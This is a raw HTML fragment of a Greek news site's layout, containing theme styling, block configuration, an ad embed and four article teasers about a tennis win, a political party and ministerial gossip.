.entry-title{margin:4px 0 0 0;font-size:13px!important}.tdi_190 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td-module-meta-info{max-width:100%}.tdi_190 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_190 .td_module_wrap{float:right}.tdi_190 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_190 .td-module-container:before{bottom:-10px}.tdi_190 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"54","all_modules_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#ec3535","offset":"1","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_excl_font_line_height":"1","excl_padd":"4px 6px","excl_radius":"2","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 8px 0 0","post_ids":"","f_meta_font_family":"438","f_ex_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_flex_block_1";
block_tdi_190.post_count = "4";
block_tdi_190.found_posts = "2274";
block_tdi_190.header_color = "";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "569";
tdBlocksArray.push(block_tdi_190);
</script><div class="td-block-title-wrap"></div><div id=tdi_190 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" class="td-image-wrap " title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/sakkamitso-696x447.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη">Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη</a></h3>
                    
                    
                    <div class="td-excerpt">Η Ελληνίδα πρωταθλήτρια προκρίθηκε πανηγυρικά στο Australian Open, αφήνοντας άφωνο το κοινό με μια απίστευτη επιστροφή – «Ανυπομονώ να παντρευτώ τον Κωνσταντίνο», δήλωσε αμέσως μετά τη νίκη της</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/gratstsi-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία">Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία</a></h3>
                    
                    
                    <div class="td-excerpt">
Η στενή συνεργάτιδα της Μαρίας Καρυστιανού παραδέχεται την ύπαρξη...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" class="td-image-wrap " title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/eros.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!">Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!</a></h3>
                    
                    
                    <div class="td-excerpt">Αμετανόητος ο υπουργός εμπλέκεται σε νέο ροζ σκάνδαλο – Οι κρυφές συναντήσεις πίσω από τις κλειστές πόρτες και η οργή της συζύγου που φέρνει το τέλος. Δείτε όλες τις λεπτομέρειες ΕΔΩ</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/mylonakis-messaropoulou-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                    
                    <div class="td-excerpt">Το παρασκήνιο της απομάκρυνσης, οι επικοινωνιακές αστοχίες και τα χαρτοφυλάκια «δεύτερης γραμμής» στον ανασχηματισμό</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_191" class="tdc-row"><div class="vc_row tdi_192  wpb_row td-pb-row" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}</style><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_196 ">
<style scoped>.tdi_196{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_197" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_198  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_198,.tdi_198 .tdc-columns{min-height:0}.tdi_198,.tdi_198 .tdc-columns{display:block}.tdi_198 .tdc-columns{width:100%}.tdi_198:before,.tdi_198:after{display:table}.tdi_198{margin-top:240px!important;padding-bottom:60px!important;position:relative}.tdi_198 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_198{margin-top:170px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_198{margin-top:166px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_198{margin-top:170px!important;padding-bottom:40px!important}}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_200  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_200{vertical-align:baseline}.tdi_200>.wpb_wrapper,.tdi_200>.wpb_wrapper>.tdc-elements{display:block}.tdi_200>.wpb_wrapper>.tdc-elements{width:100%}.tdi_200>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_200>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_200{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_202  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_202{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_202,.tdi_202 .tdc-inner-columns{display:block}.tdi_202 .tdc-inner-columns{width:100%}.tdi_202{margin-top:-246px!important}.tdi_202 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:-160px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:-170px!important}}@media (max-width:767px){.tdi_202{margin-top:-170px!important;width:100%!important}}</style><div class="vc_column_inner tdi_204  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_204{vertical-align:baseline}.tdi_204 .vc_column-inner>.wpb_wrapper,.tdi_204 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_204 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_205 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_205" >
<style>.tdi_205 .td-block-title>a,.tdi_205 .td-block-title>span{color:#000000!important}.tdi_205 .td-block-subtitle{color:#f7f7f7!important}.tdi_205{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:36px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important}}</style>
<style>body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_205 .td-block-title{text-align:center}body .tdi_205.td_block_template_4 .td-block-title>*:before,body .tdi_205.td_block_template_17 .td-block-title:after,body .tdi_205.td_block_template_13 .td-block-subtitle,body .tdi_205.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_205.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_205.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_205.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Media</span><div class="td-block-subtitle">Latest</div></h4></div></div></div></div></div></div><div class="vc_row_inner tdi_207  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_207{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_207,.tdi_207 .tdc-inner-columns{display:block}.tdi_207 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_209  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_209{vertical-align:baseline}.tdi_209 .vc_column-inner>.wpb_wrapper,.tdi_209 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_209 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_210 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:15px!important}}@media (max-width:767px){.tdi_210{margin-bottom:40px!important}}</style>
<style>.tdi_210 .td-image-wrap{padding-bottom:70%}.tdi_210 .entry-thumb{background-position:center 50%}.tdi_210 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_210 .td-image-container,.ie11 .tdi_210 .td-image-container{flex:0 0 auto}.tdi_210 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_210 .td-module-meta-info,.ie11 .tdi_210 .td-module-meta-info{flex:1}body .tdi_210 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_210 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_210 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_210 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px}.tdi_210 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_210 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_210 .td-post-vid-time{display:block}.tdi_210 .td-post-category{margin:0 12px 0 0;padding:5px 0;border-radius:2px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_210 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_210 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_210 .td-read-more{display:none}.tdi_210 .td-author-date{display:inline}.tdi_210 .td-post-author-name{display:none}.tdi_210 .entry-review-stars{display:inline-block}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:15px}.tdi_210 .td-module-comments{display:none}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_210 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_210 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_210 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_210 .td-post-author-name a{color:#000000}.tdi_210 .td-post-author-name:hover a{color:#ec3535}.tdi_210 .td-post-date,.tdi_210 .td-post-author-name span{color:#000000}.tdi_210 .td-excerpt{color:#000000;margin:10px 0 0 0;column-count:1;column-gap:48px;font-size:16px!important;line-height:1.4!important;font-weight:500!important}.tdi_210 .td-module-meta-info,.tdi_210 .td-next-prev-wrap{text-align:left}.tdi_210 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_210 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_210 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_210 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_210 .entry-title{margin:0 0 12px 0;font-size:30px!important;line-height:1.1!important;font-weight:600!important}.tdi_210 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_210 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_210 .td-block-title a,.tdi_210 .td-block-title span{font-family:Open Sans!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_210 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_210 .td-module-meta-info{padding:0 0 0 20px}.tdi_210 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_210 .td-module-container:before{bottom:-10px}.tdi_210 .td-post-category{margin:0 10px 0 0;font-size:12px!important}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{margin:0 0 10px 0;font-size:24px!important}.tdi_210 .td-excerpt{margin:6px 0 0 0;font-size:15px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_210 